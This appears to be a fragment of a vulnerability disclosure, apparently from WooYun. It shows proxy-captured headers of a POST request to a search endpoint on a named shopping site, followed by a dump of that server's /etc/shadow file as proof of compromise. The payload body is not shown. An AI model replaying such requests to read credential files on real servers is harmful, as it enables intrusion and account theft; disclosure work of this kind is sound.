 Request Headers
POST /front/search/showSearchResult.action?searchKeywords=%C8%FD%D1%F3 HTTP/1.1
Client
Accept: application/x-shockwave-flash, image/gif, image/x-xbitmap, image/jpeg, image/pjpeg, application/vnd.ms-excel, application/vnd.ms-powerpoint, application/msword, */*
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1; .NET CLR 2.0.50727; MAXTHON 2.0)
Entity
Content-Length: 627
Content-Type: application/x-www-form-urlencoded
Miscellaneous
Referer: http://www.gomesell.com/front/search/showSearchResult.action?searchKeywords=%C8%FD%D1%F3
Transport
Connection: Keep-Alive
Expect: 100-continue
Host: www.gomesell.com
Transformer Headers TextView SyntaxView ImageView HexView WebView Auth Caching Cookies Raw JSON XML
:15805:0:99999:7:::
bin:*:15805:0:99999:7:::
daemon:*:15805:0:99999:7:::
adm:*:15805:0:99999:7:::
lp:*:15805:0:99999:7:::
sync:*:15805:0:99999:7:::
shutdown:*:15805:0:99999:7:::
halt:*:15805:0:99999:7:::
mail:*:15805:0:99999:7:::
news:*:15805:0:99999:7:::
uucp:*:15805:0:99999:7:::
operator:*:15805:0:99999:7:::
games:*:15805:0:99999:7:::
gopher:*:15805:0:99999:7:::
ftp:*:15805:0:99999:7:::
nobody:*:15805:0:99999:7:::
nscd:!!:15805:0:99999:7:::
vcsa:!!:15805:0:99999:7:::
ntp:!!:15805:0:99999:7:::
pcap:!!:15805:0:99999:7:::
dbus:!!:15805:0:99999:7:::
avahi:!!:15805:0:99999:7:::
rpc:!!:15805:0:99999:7:::
apache:!!:15805:0:99999:7:::
mailnull:!!:15805:0:99999:7:::
smmsp:!!:15805:0:99999:7:::
sshd:!!:15805:0:99999:7:::
oprofile:!!:15805:0:99999:7:::
rpcuser:!!:15805:0:99999:7:::
nfsnobody:!!:15805:0:99999:7:::
xfs:!!:15805:0:99999:7:::
haldaemon:!!:15805:0:99999:7:::
avahi-autoipd:!!:15805:0:99999:7:::
gdm:!!:15805:0:99999:7:::
sabayon:!!:15805:0:99999:7:::
www.wooyun.org